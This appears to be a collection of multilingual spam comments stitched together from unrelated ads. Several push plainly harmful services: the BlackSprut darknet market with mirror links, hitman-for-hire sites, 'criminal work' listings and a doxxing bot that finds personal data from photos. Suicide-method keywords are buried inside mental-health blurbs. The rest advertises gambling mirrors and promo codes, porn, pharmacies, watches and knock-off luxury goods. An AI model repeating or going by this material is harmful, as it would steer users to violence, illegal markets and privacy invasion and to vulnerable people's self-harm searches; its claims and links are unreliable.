На этом ресурсе вы найдете центр ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Наша эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть проблемы и вернуться к психологическому благополучию. Квалификация наших психологов подтверждена множеством положительных отзывов. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.

http://limfrancis.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F

Keep working ,terrific job!

What i don’t realize is actually how you’re not really much more well-liked than you might be right now. You are very intelligent. You realize thus significantly relating to this subject, produced me personally consider it from a lot of varied angles. Its like women and men aren’t fascinated unless it’s one thing to accomplish with Lady gaga! Your own stuffs great. Always maintain it up!

Exquisite wristwatches have long been synonymous with precision. Expertly made by world-class watchmakers, they seamlessly blend heritage with cutting-edge engineering.

Each detail demonstrate superior quality, from hand-assembled movements to premium materials.

Owning a Swiss watch is a true statement of status. It represents refined taste and uncompromising quality.

Whether you prefer a bold statement piece, Swiss watches deliver remarkable precision that stands the test of time.

https://www.dqafansubs.com/forum/index.php?topic=193.new#new

Теневой интернет — это закрытая зона онлайн-пространства, доступ к которой только через защищенные браузеры, например, I2P.

Здесь доступны как законные, но и противозаконные платформы, включая магазины и другие платформы.

Одной из известных онлайн-площадок считается BlackSprut, которая предлагала реализации различных товаров, включая нелегальные продукты.

bs2best at сайт

Эти ресурсы нередко используют анонимные платежи для обеспечения конфиденциальности операций.

Тем не менее, правоохранительные органы регулярно блокируют основные нелегальные рынки, но на их месте возникают новые площадки.

We offer a comprehensive collection of trusted medicines to suit your health requirements.

Our platform ensures speedy and secure order processing right to your door.

All products comes from certified suppliers for guaranteed effectiveness and reliability.

You can search through our online store and get your medicines in minutes.

Got any concerns? Our support team is ready to assist you 24/7.

Take care of yourself with our trusted medical store!

https://www.vevioz.com/read-blog/273534_cenforce-a-affordable-and-effective-ed-solution.html

Почему BlackSprut привлекает внимание?

Сервис BlackSprut вызывает обсуждения разных сообществ. Но что это такое?

Данный ресурс предлагает широкие опции для аудитории. Оформление системы характеризуется простотой, что делает платформу понятной даже для тех, кто впервые сталкивается с подобными сервисами.

Важно отметить, что BlackSprut имеет свои особенности, которые отличают его в определенной среде.

Говоря о BlackSprut, стоит отметить, что многие пользователи имеют разные мнения о нем. Некоторые выделяют его функциональность, другие же рассматривают более критично.

Таким образом, BlackSprut остается объектом интереса и удерживает внимание разных слоев интернет-сообщества.

Доступ к BlackSprut – узнайте у нас

Хотите узнать свежее ссылку на БлэкСпрут? Это можно сделать здесь.

bs2best at сайт

Сайт часто обновляет адреса, поэтому важно знать актуальный домен.

Обновленный доступ всегда можно узнать у нас.

Посмотрите рабочую версию сайта прямо сейчас!

Поклонники онлайн-казино всегда могут найти зеркальное зеркало казино Чемпион и наслаждаться любым игровым ассортиментом.

На платформе представлены различные игровые автоматы, от олдскульных до новых, и последние автоматы от мировых брендов.

Когда основной портал оказался недоступен, зеркало казино Чемпион поможет обойти ограничения и наслаждаться любимыми слотами.

https://casino-champions-slots.ru

Все функции полностью работают, начиная от создания аккаунта, пополнение счета и кэш-ауты, и, конечно, бонусную систему.

Заходите через проверенную ссылку, чтобы играть без ограничений!

Почему BlackSprut привлекает внимание?

Платформа BlackSprut удостаивается внимание многих пользователей. Что делает его уникальным?

Эта площадка предоставляет интересные функции для своих пользователей. Интерфейс системы отличается простотой, что делает его интуитивно удобной без сложного обучения.

Важно отметить, что BlackSprut обладает уникальными характеристиками, которые отличают его в определенной среде.

Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества имеют разные мнения о нем. Некоторые отмечают его возможности, другие же рассматривают более критично.

Подводя итоги, эта платформа продолжает быть темой дискуссий и удерживает интерес широкой аудитории.

Где найти работающий доступ на BlackSprut?

Хотите узнать свежее зеркало на BlackSprut? Это можно сделать здесь.

https://bs2best

Иногда ресурс меняет адрес, и тогда приходится искать новое ссылку.

Свежий доступ всегда можно узнать у нас.

Посмотрите рабочую версию сайта у нас!

Understanding health metrics like blood pressure and cholesterol levels is important. Learning what these numbers mean and the healthy ranges empowers proactive care. Knowing the lifestyle factors that influence these metrics is beneficial. Familiarity with medical preparations used to manage high blood pressure or cholesterol is relevant. Understanding how these medications work helps with adherence. Finding clear explanations of common health indicators is helpful. The iMedix podcast breaks down key health numbers and their significance. As an online health information podcast, it promotes health literacy. Listen to the iMedix online health podcast for understanding health stats. iMedix.com provides context for your health numbers.

Taking one’s own life is a serious issue that affects many families around the globe.

It is often connected to mental health issues, such as depression, stress, or substance abuse.

People who contemplate suicide may feel isolated and believe there’s no solution.

ways to commit suicide

It is important to talk openly about this matter and help vulnerable individuals.

Mental health care can reduce the risk, and finding help is a brave first step.

If you or someone you know is in crisis, please seek help.

You are not forgotten, and support exists.

На этом сайте вы можете наслаждаться широким ассортиментом игровых автоматов.

Эти слоты славятся живой визуализацией и интерактивным игровым процессом.

Каждый игровой автомат предоставляет особые бонусные возможности, улучшающие шансы на успех.

1xbet казино

Игра в слоты подходит как новичков, так и опытных игроков.

Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.

Проверьте свою удачу и получите удовольствие от яркого мира слотов.

Здесь вам открывается шанс испытать обширной коллекцией игровых слотов.

Эти слоты славятся яркой графикой и интерактивным игровым процессом.

Каждая игра даёт индивидуальные бонусные функции, улучшающие шансы на успех.

one win

Игра в слоты подходит любителей азартных игр всех мастей.

Можно опробовать игру без ставки, а затем перейти к игре на реальные деньги.

Проверьте свою удачу и получите удовольствие от яркого мира слотов.

На этом сайте можно найти различные онлайн-слоты.

Мы предлагаем подборку слотов от ведущих провайдеров.

Каждая игра обладает оригинальным дизайном, увлекательными бонусами и максимальной волатильностью.

https://truescraft.com/exploring-the-dynamic-world-of-online-casinos/

Пользователи могут тестировать автоматы без вложений или играть на деньги.

Меню и структура ресурса интуитивно понятны, что облегчает поиск игр.

Для любителей онлайн-казино, данный ресурс стоит посетить.

Начинайте играть уже сегодня — азарт и удача уже рядом!

This website, you can access lots of online slots from leading developers.

Visitors can experience traditional machines as well as modern video slots with high-quality visuals and exciting features.

Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.

play aviator

Each title are instantly accessible 24/7 and compatible with laptops and mobile devices alike.

You don’t need to install anything, so you can get started without hassle.

Site navigation is intuitive, making it convenient to browse the collection.

Sign up today, and enjoy the excitement of spinning reels!

Площадка BlackSprut — это хорошо известная систем в теневом интернете, открывающая разные функции в рамках сообщества.

В этом пространстве реализована удобная навигация, а визуальная часть понятен даже новичкам.

Участники ценят стабильность работы и жизнь на площадке.

bs2best.markets

Сервис настроен на приватность и минимум лишней информации при использовании.

Если вы интересуетесь альтернативные цифровые пространства, этот проект станет удобной точкой старта.

Перед началом рекомендуется изучить базовые принципы анонимной сети.

Предстоящее лето обещает быть стильным и экспериментальным в плане моды.

В тренде будут свободные силуэты и яркие акценты.

Актуальные тона включают в себя природные тона, выделяющие образ.

Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.

https://webyourself.eu/blogs/857575/%D0%A7%D1%82%D0%BE-%D0%B2%D1%8B-%D1%82%D0%BE%D1%87%D0%BD%D0%BE-%D0%BD%D0%B5-%D0%B7%D0%BD%D0%B0%D0%BB%D0%B8-%D0%BE-Philipp-Plein

Снова популярны элементы ретро-стиля, в современной обработке.

На улицах мегаполисов уже можно увидеть смелые решения, которые вдохновляют.

Не упустите шанс, чтобы чувствовать себя уверенно.

Our platform offers a wide selection of stylish wall clocks for all styles.

You can browse contemporary and timeless styles to complement your home.

Each piece is chosen for its craftsmanship and accuracy.

Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.

gold metal desk clocks

The collection is regularly refreshed with new arrivals.

We care about a smooth experience, so your order is always in safe hands.

Start your journey to enhanced interiors with just a few clicks.

Данный ресурс предоставляет нахождения вакансий в разных регионах.

Здесь вы найдете множество позиций от разных организаций.

На платформе появляются объявления о работе по разным направлениям.

Полный рабочий день — решаете сами.

Кримінальна робота

Навигация интуитивно понятен и рассчитан на новичков и специалистов.

Оставить отклик очень простое.

Нужна подработка? — просматривайте вакансии.

This website, you can find lots of online slots from top providers.

Users can enjoy traditional machines as well as feature-packed games with vivid animation and exciting features.

If you’re just starting out or a seasoned gamer, there’s a game that fits your style.

play casino

The games are instantly accessible anytime and compatible with PCs and mobile devices alike.

You don’t need to install anything, so you can start playing instantly.

The interface is intuitive, making it quick to browse the collection.

Register now, and dive into the excitement of spinning reels!

On this platform, you can discover a wide selection of slot machines from leading developers.

Visitors can enjoy traditional machines as well as modern video slots with high-quality visuals and bonus rounds.

Even if you’re new or an experienced player, there’s something for everyone.

money casino

The games are available round the clock and designed for laptops and smartphones alike.

All games run in your browser, so you can get started without hassle.

Platform layout is intuitive, making it convenient to browse the collection.

Register now, and discover the thrill of casino games!

Here, you can find a great variety of casino slots from top providers.

Users can try out classic slots as well as modern video slots with stunning graphics and exciting features.

Even if you’re new or a seasoned gamer, there’s something for everyone.

casino

Each title are instantly accessible anytime and designed for PCs and tablets alike.

All games run in your browser, so you can start playing instantly.

Site navigation is easy to use, making it quick to find your favorite slot.

Join the fun, and discover the thrill of casino games!

Did you know that over 60% of medication users make dangerous drug mistakes due to lack of knowledge?

Your physical condition requires constant attention. Every medication decision you implement significantly affects your body’s functionality. Being informed about the drugs you take isn’t optional for successful recovery.

Your health goes far beyond swallowing medications. Each drug interacts with your biological systems in unique ways.

Remember these essential facts:

1. Taking incompatible prescriptions can cause dangerous side effects

2. Over-the-counter supplements have serious risks

3. Self-adjusting treatment causes complications

For your safety, always:

✓ Research combinations with professional help

✓ Study labels completely prior to using any medication

✓ Ask your pharmacist about correct dosage

___________________________________

For verified pharmaceutical advice, visit:

https://www.pinterest.com/pin/879609370963839637/

This service provides adventure rides throughout Crete.

You can safely arrange a vehicle for adventure.

In case you’re looking to discover mountain roads, a buggy is the ideal way to do it.

https://unsplash.com/@buggycrete

The fleet are ready to go and offered in custom schedules.

On this platform is fast and comes with great support.

Start your journey and enjoy Crete from a new angle.

Текущий модный сезон обещает быть ярким и инновационным в плане моды.

В тренде будут многослойность и игра фактур.

Актуальные тона включают в себя природные тона, создающие настроение.

Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны макросумки.

https://allods.my.games/forum/index.php?page=User&userID=160016

Набирают популярность элементы нулевых, в современной обработке.

В новых коллекциях уже можно увидеть захватывающие образы, которые впечатляют.

Не упустите шанс, чтобы вписаться в тренды.

Traditional timepieces will always remain timeless.

They represent craftsmanship and showcase a human touch that smartwatches simply lack.

These watches is powered by precision mechanics, making it both useful and elegant.

Collectors admire the manual winding.

https://zeustrahub.osloop.com/read-blog/3168

Wearing a mechanical watch is not just about practicality, but about honoring history.

Their shapes are iconic, often passed from generation to generation.

To sum up, mechanical watches will forever hold their place.

The site offers you the chance to connect with specialists for one-time hazardous missions.

Users can easily set up services for particular situations.

All listed individuals have expertise in dealing with critical activities.

hitman-assassin-killer.com

This site offers safe interactions between employers and workers.

For those needing fast support, this website is the right choice.

Post your request and get matched with an expert today!

Il nostro servizio consente la selezione di operatori per lavori pericolosi.

Gli utenti possono ingaggiare professionisti specializzati per incarichi occasionali.

Tutti i lavoratori vengono scelti con attenzione.

sonsofanarchy-italia.com

Con il nostro aiuto è possibile ottenere informazioni dettagliate prima di procedere.

La fiducia resta un nostro valore fondamentale.

Iniziate la ricerca oggi stesso per trovare il supporto necessario!

На этом сайте вы можете обнаружить актуальное зеркало 1 икс бет без блокировок.

Систематически обновляем доступы, чтобы облегчить свободное подключение к ресурсу.

Открывая резервную копию, вы сможете делать ставки без рисков.

1xbet зеркало

Наш ресурс облегчит доступ вам без труда открыть рабочее зеркало 1xBet.

Мы стремимся, чтобы все клиенты мог работать без перебоев.

Следите за обновлениями, чтобы всегда оставаться в игре с 1xBet!

Данный ресурс — аутентичный онлайн-площадка Bottega Венета с доставлением по территории России.

Через наш портал вы можете оформить заказ на эксклюзивные вещи Bottega Veneta без посредников.

Любая покупка подтверждаются оригинальными документами от марки.

bottega-official.ru

Доставление осуществляется оперативно в любое место России.

Платформа предлагает разные варианты платежей и комфортные условия возврата.

Покупайте на официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!

在这个网站上,您可以雇佣专门从事特定的高风险任务的人员。

我们提供大量训练有素的任务执行者供您选择。

无论需要何种高风险任务,您都可以安全找到胜任的人选。

chinese-hitman-assassin.com

所有执行者均经过严格甄别,保障您的隐私。

平台注重匿名性,让您的危险事项更加安心。

如果您需要详细资料,请直接留言!

Questa pagina rende possibile l’assunzione di professionisti per compiti delicati.

Gli utenti possono selezionare esperti affidabili per incarichi occasionali.

Ogni candidato sono selezionati con severi controlli.

sonsofanarchy-italia.com

Attraverso il portale è possibile consultare disponibilità prima della scelta.

La qualità rimane la nostra priorità.

Esplorate le offerte oggi stesso per ottenere aiuto specializzato!

Looking to connect with experienced workers ready for temporary dangerous tasks.

Need a specialist for a high-risk task? Discover certified laborers via this site to manage critical risky work.

order a kill

This website matches employers with trained professionals willing to take on high-stakes temporary roles.

Recruit background-checked laborers to perform risky duties securely. Ideal when you need last-minute scenarios demanding safety-focused labor.

This website, you can access lots of online slots from famous studios.

Visitors can experience classic slots as well as feature-packed games with stunning graphics and bonus rounds.

If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.

casino

The games are ready to play anytime and designed for laptops and smartphones alike.

No download is required, so you can start playing instantly.

Site navigation is easy to use, making it convenient to explore new games.

Register now, and enjoy the thrill of casino games!

People consider ending their life for a variety of reasons, often resulting from severe mental anguish.

Feelings of hopelessness may consume their desire to continue. In many cases, isolation is a major factor in this decision.

Mental health issues distort thinking, making it hard for individuals to recognize options for their struggles.

how to kill yourself

Life stressors could lead a person to consider drastic measures.

Inadequate support systems may leave them feeling trapped. It’s important to remember that reaching out makes all the difference.

您好,这是一个仅限成年人浏览的站点。

进入前请确认您已年满十八岁,并同意接受相关条款。

本网站包含成人向资源,请谨慎浏览。 色情网站。

若不接受以上声明,请立即停止访问。

我们致力于提供优质可靠的娱乐内容。

The platform offers important data about techniques for turning into a IT infiltrator.

Content is delivered in a transparent and lucid manner.

It explains numerous approaches for bypassing protection.

Furthermore, there are specific samples that reveal how to apply these aptitudes.

how to become a hacker

The entire content is periodically modified to be in sync with the current breakthroughs in computer security.

Specific emphasis is centered around applied practice of the absorbed know-how.

Be aware that all operations should be carried out conscientiously and with moral considerations only.

The platform can be found unique promocodes for 1x Bet.

These bonuses help to obtain bonus benefits when playing on the service.

Each provided promo deals are constantly refreshed to assure their relevance.

With these codes it allows to raise your potential winnings on the betting platform.

https://wikikombucha.com/news/naydeny_rezervy_sokrascheniya_rashodov.html

Besides, comprehensive manuals on how to use special offers are offered for convenience.

Note that selected deals may have specific terms, so check them before employing.

1xBet stands as a top-tier gambling platform.

With a broad variety of matches, One X Bet meets the needs of a vast audience around the world.

The 1xBet mobile app crafted intended for Android as well as iOS bettors.

https://saffronholidays.in/pages/gidromassaghnye_vanny_statyya_dlya_glavnoy_stranicy_sayta_kompanii_realizuyuschey_gidromassaghnye_vanny.html

You can install the mobile version through the platform’s page as well as Google Play Store for Android users.

Apple device owners, this software can be installed via the App Store with ease.

One X Bet Promotional Code – Vip Bonus maximum of 130 Euros

Enter the 1XBet promotional code: 1xbro200 during sign-up in the App to avail special perks given by 1XBet and get 130 Euros up to a full hundred percent, for sports betting and a €1950 including one hundred fifty free spins. Start the app then continue by completing the registration process.

The 1xBet promotional code: 1XBRO200 gives a great sign-up bonus for first-time users — full one hundred percent maximum of 130 Euros upon registration. Promo codes act as the key to unlocking bonuses, and 1XBet’s promo codes aren’t different. By using such a code, users may benefit of several promotions throughout their journey of their betting experience. Even if you aren’t entitled to the starter reward, One X Bet India makes sure its regular customers are rewarded via ongoing deals. Look at the Deals tab on their website frequently to remain aware about current deals meant for loyal customers.

https://machir-digitalmarketing.com/userinfo.php?from=space&userinfo=geri-hardey-431315&do=profile&com=profile

Which 1xBet bonus code is currently active at this moment?

The bonus code for 1XBet is 1XBRO200, enabling new customers signing up with the betting service to access a reward of €130. For gaining unique offers for casino and bet placement, please input this special code concerning 1XBET during the sign-up process. To take advantage of this offer, prospective users must input the promo code 1XBET at the time of registering process so they can obtain double their deposit amount on their initial deposit.

На этом сайте вы можете найти актуальные промокоды Melbet-промо.

Воспользуйтесь ими во время создания аккаунта на платформе и получите максимальную награду на первый депозит.

Также, доступны коды для текущих акций игроков со стажем.

мелбет промокод melbet ru

Проверяйте регулярно в рубрике акций, чтобы не упустить эксклюзивные бонусы в рамках сервиса.

Любой код обновляется на актуальность, и обеспечивает безопасность при использовании.

1XBet Bonus Code – Exclusive Bonus as much as €130

Use the 1XBet promotional code: 1xbro200 while signing up in the App to access the benefits given by 1XBet and get €130 maximum of 100%, for placing bets plus a 1950 Euros including free spin package. Open the app and proceed through the sign-up steps.

The One X Bet bonus code: Code 1XBRO200 gives a fantastic sign-up bonus to new players — 100% up to 130 Euros during sign-up. Promo codes act as the key for accessing bonuses, also 1XBet’s bonus codes are the same. When applying the code, users have the chance of several promotions in various phases of their betting experience. Though you aren’t entitled for the initial offer, 1XBet India ensures its loyal users get compensated through regular bonuses. Look at the Deals tab on their website frequently to stay updated on the latest offers designed for existing players.

about 1xbet promo code

What 1XBet promo code is presently available today?

The promotional code for 1XBet is 1XBRO200, permitting novice players registering with the betting service to access an offer amounting to $130. For gaining special rewards related to games and bet placement, please input the promotional code concerning 1XBET in the registration form. In order to benefit from this deal, prospective users should enter the bonus code 1xbet while signing up process to receive a 100% bonus for their first payment.

На этом сайте вы можете найти живые видеочаты.

Вам нужны непринужденные разговоры деловые встречи, здесь есть что-то подходящее.

Функция видеочата разработана для связи людей глобально.

бонго эро чат

Благодаря HD-качеству и превосходным звуком, вся беседа становится увлекательным.

Подключиться в открытые чаты инициировать приватный разговор, опираясь на того, что вам нужно.

Единственное условие — стабильное интернет-соединение и совместимое устройство, и вы сможете подключиться.

On this platform, you can find lots of casino slots from famous studios.

Users can experience traditional machines as well as feature-packed games with stunning graphics and exciting features.

Even if you’re new or an experienced player, there’s always a slot to match your mood.

money casino

The games are available round the clock and designed for laptops and mobile devices alike.

All games run in your browser, so you can start playing instantly.

The interface is easy to use, making it simple to find your favorite slot.

Join the fun, and enjoy the thrill of casino games!

Mechanical watches continue to be the epitome of timeless elegance.

In a world full of smart gadgets, they consistently hold their appeal.

Designed with precision and artistry, these timepieces reflect true horological excellence.

Unlike fleeting trends, mechanical watches never go out of fashion.

https://www.1888pressrelease.com/maxbezel-launches-revolutionary-luxury-watch-aggregator-pr-738560.html

They represent heritage, tradition, and enduring quality.

Whether worn daily or saved for special occasions, they continuously remain in style.

Within this platform, explore a wide range virtual gambling platforms.

Searching for traditional options latest releases, there’s something for every player.

The listed platforms are verified for trustworthiness, so you can play peace of mind.

free spins

Moreover, this resource offers exclusive bonuses along with offers to welcome beginners as well as regulars.

With easy navigation, locating a preferred platform happens in no time, saving you time.

Be in the know regarding new entries with frequent visits, because updated platforms come on board often.

本网站 提供 多样的 成人材料,满足 各类人群 的 需求。

无论您喜欢 哪种类型 的 视频,这里都 应有尽有。

所有 材料 都经过 精心筛选,确保 高质量 的 观看体验。

视频 18+

我们支持 不同平台 访问,包括 平板,随时随地 尽情观看。

加入我们,探索 激情时刻 的 私密乐趣。

На этом сайте взрослый контент.

Контент подходит для зрелых пользователей.

У нас собраны видео и изображения на любой вкус.

Платформа предлагает высокое качество изображения.

порно видео онлайн геи

Вход разрешен только для совершеннолетних.

Наслаждайтесь удобным интерфейсом.

Здесь доступны вспомогательные материалы для абитуриентов.

Предоставляем материалы по всем основным предметам с учетом современных требований.

Готовьтесь к ЕГЭ и ОГЭ с помощью тренажеров.

https://myslo.ru/news/company/razbiraemsya-s-polzoy-i-riskami-reshebnikov

Демонстрационные варианты помогут разобраться с темой.

Регистрация не требуется для удобства обучения.

Применяйте на уроках и повышайте успеваемость.

Свадебные и вечерние платья 2025 года отличаются разнообразием.

Актуальны кружевные рукава и корсеты из полупрозрачных тканей.

Детали из люрекса делают платье запоминающимся.

Асимметричные силуэты возвращаются в моду.

Минималистичные силуэты подчеркивают элегантность.

Ищите вдохновение в новых коллекциях — стиль и качество сделают ваш образ идеальным!

http://nenadmihajlovic.net/forum/index.php?topic=343689.new#new

The Audemars 15300ST combines meticulous craftsmanship with elegant design. Its 39mm stainless steel case guarantees a contemporary fit, achieving harmony between prominence and wearability. The iconic octagonal bezel, secured by hexagonal fasteners, exemplifies the brand’s revolutionary approach to luxury sports watches.

https://graph.org/Audemars-Piguet-Royal-Oak-15300ST-Unveiling-the-Steel-Icon-06-02

Featuring a luminescent-coated Royal Oak hands dial, this model integrates a 60-hour power reserve via the selfwinding mechanism. The Grande Tapisserie pattern adds dimension and uniqueness, while the 10mm-thick case ensures discreet luxury.

¿Quieres cupones vigentes de 1xBet? En este sitio descubrirás las mejores ofertas para tus jugadas.

La clave 1x_12121 ofrece a un bono de 6500 rublos durante el registro .

También , canjea 1XRUN200 y obtén un bono máximo de 32500 rublos .

https://tyler9e68zyv9.eedblog.com/profile

No te pierdas las ofertas diarias para ganar ventajas exclusivas.

Los promocódigos listados son verificados para esta semana.

¡Aprovecha y potencia tus ganancias con esta plataforma confiable!

Здесь вы найдете мессенджер-бот “Глаз Бога”, что проверить данные о человеке через открытые базы.

Инструмент функционирует по фото, анализируя публичные материалы в Рунете. Благодаря ему доступны бесплатный поиск и детальный анализ по запросу.

Сервис актуален на август 2024 и поддерживает фото и видео. Сервис гарантирует найти профили в открытых базах и предоставит результаты за секунды.

зеркало Глаз Бога

Такой инструмент — помощник в анализе граждан через Telegram.

На данном сайте вы можете получить доступ к боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из общедоступных баз .

Этот мощный инструмент осуществляет анализ фото и раскрывает данные из государственных реестров .

С его помощью можно проверить личность через официальный сервис , используя имя и фамилию в качестве ключевого параметра.

probiv-bot.pro

Система “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .

Клиенты бота получают пробный доступ для ознакомления с функционалом .

Решение постоянно совершенствуется , сохраняя высокую точность в соответствии с требованиями времени .

Сертификация и лицензии — ключевой аспект ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.

Декларирование продукции требуется для подтверждения безопасности товаров.

Для торговли, логистики, финансов необходимо получение лицензий.

https://ok.ru/group/70000034956977/topic/158909715626161

Нарушения правил ведут к приостановке деятельности.

Дополнительные лицензии помогает повысить доверие бизнеса.

Своевременное оформление — залог легальной работы компании.

Здесь вы можете отыскать боту “Глаз Бога” , который может собрать всю информацию о любом человеке из общедоступных баз .

Этот мощный инструмент осуществляет анализ фото и предоставляет детали из государственных реестров .

С его помощью можно проверить личность через Telegram-бот , используя фотографию в качестве поискового запроса .

пробив телефона с фото

Алгоритм “Глаз Бога” автоматически анализирует информацию из проверенных ресурсов, формируя структурированные данные .

Клиенты бота получают пробный доступ для ознакомления с функционалом .

Решение постоянно развивается, сохраняя скорость обработки в соответствии с стандартами безопасности .